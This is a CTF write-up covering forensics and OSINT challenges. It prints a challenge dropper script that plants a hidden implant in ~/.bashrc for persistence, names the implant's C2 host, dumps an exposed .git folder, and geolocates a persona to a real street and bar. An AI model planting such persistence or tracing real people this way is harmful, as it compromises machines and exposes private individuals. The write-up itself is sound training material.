Forensics
kNock kNock
The challenge is about a compromised .deb file. We just need to extract it:
$ file MalPack.deb
MalPack.deb: Debian binary package (format 2.0), with control.tar.xz, data compression xz
$ ar x MalPack.deb
We have a file named data.tar.xz, which contains a script with the flag:
#!/bin/bash
echo "PWNME{P4ck4g3_1s_g00d_ID}"
Silver
The file was an iso flashdrive. The challenge anme is “Silver” which is reference to ‣, a C2 written in go (good point, the challenge is about a C2).
Let’s open the iso file with Autopsy:

We have a script, an useless pdf file and an elf file named .firefox.elf (suspicious). The pdf is only there to “trick” the user, it’s useless for the challenge:
#!/bin/bash
echo -e "# Launch the best browser\n~/.firefox &" >> ~/.bashrc
cp ./.firefox.elf ~/.firefox
source ~/.bashrc
evince ./.important.pdf
# rm -rf ./Important.pdf.desktop
To dynamically analyze it, we launch .firefox.elf in a virtual machine with a listening Wireshark:

The HTTP traffic comming from 178.62.67.181:443 is interresting. If we access it, we can get the flag:

Free flag
The challenge is about data exfiltration. We had a big pcap file with a lots of packets (more than 20k). Lets open the conversation menu to identify the suspicious host/conversations:

If there is exfiltration, its maybe there, because our host is sending a lot of packets and data to 10.100.210.88. Lets look at the trafic:

Its very strange, there are a lot of unuseful TCP flags and it is the only thing that seems to vary. Lets extract them:
$ tshark -r ez.pcap -T fields -Y "ip.src==192.168.157.195 && ip.dst==10.100.210.88
" -e tcp.flags | cut -c 5- | xxd -r -p > out.bin
$ binwalk out.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
2 0x2 7-zip archive data, version 0.4
$ xxd out.bin | head -n 10
00000000: 0210 377a bcaf 271c 040e 3f6c b052 436a ..7z..'...?l.RCj
...
$ xxd out.bin | tail -n 2
00004340: 6f68 6e44 5073 7963 686f 2e70 6466 1902 ohnDPsycho.pdf..
00004350: 140a 011a 4a8d 4439 6fd9 0115 0601 20 ....J.D9o.....
$ binwalk --dd=.* out.bin
$ p7zip -d 2.7z
$ file *
JohnDPsycho.pdf: PDF document, version 1.4, 1 pages
We open the pdffile and we can read the flag:

OSINT
Social Media Goes Brrrrr
The first thing that we had to do is to try to find the social medial for a person named John Droper. Let’s try one of the biggest social media : Facebook. If we search for his name, we can find a profile with a profile picture generated by thispersondoesnotexist. If we navigate through his (minimalist) profile, we can find the flag:

NewBie Dev
We now have to find the website of John Droper. Thanks to Facebook informations, we have his username jdthetraveller. We also know that he registered his website to the AFNIC, using his username as the domain name:

So we can try https://jdthetraveller.fr/ :
He’s a bad develloper, so we can try to see if there is a .git folder left (there is nothing interesting in the source):

Let’s dump it and analyse it:
$ git-dumper https://jdthetraveller.fr/.git/ ./dump/
$ git log
commit 82a509883e0961c418caafed1ca897efb0806528 (HEAD -> main, origin/main, origin/HEAD)
Author: droperkingjohn <131888528+droperkingjohn@users.noreply.github.com>
Date: Wed Apr 26 16:26:54 2023 +0200
Ahaha deleting that
Is there really someone who respect this...
We now have his github username, so we can find his website repository:
https://github.com/droperkingjohn/myOwnWebsite
In the commit we can get his mail johndroperdroperjohn@gmail.com and the flag:

French Dream
For this challenge, we need to find: where he lives, his girlfriend username, and his ex birthname.
Using his github username, we can find one of his twitter account:

And in his followers, there is his girlfriend:

Using his first username, we can find a twitter (which is usefull for the next challenge) and an instagram).
There is a ticket with with information about where he lives “It’s good to make a barbecue at home with friends” (I was stuck here because for an unknown reason the picture was cropped by instagram):
 In the last stories, we can find this:
In the last stories, we can find this:
 Once decoded it says ““Direction nord le long de la rivière premier bar”. The next pictures gives us the base adress: Quai de l’adour, Tarbes
Once decoded it says ““Direction nord le long de la rivière premier bar”. The next pictures gives us the base adress: Quai de l’adour, Tarbes
 If we look for the first bar at the north, we find Bar le Landais:
If we look for the first bar at the north, we find Bar le Landais:
 We also know that his ex girlfriend is the boss of the bar:
We also know that his ex girlfriend is the boss of the bar:

We can then find the owner on internet using public datas (i’m not gonna go further for obvious reason).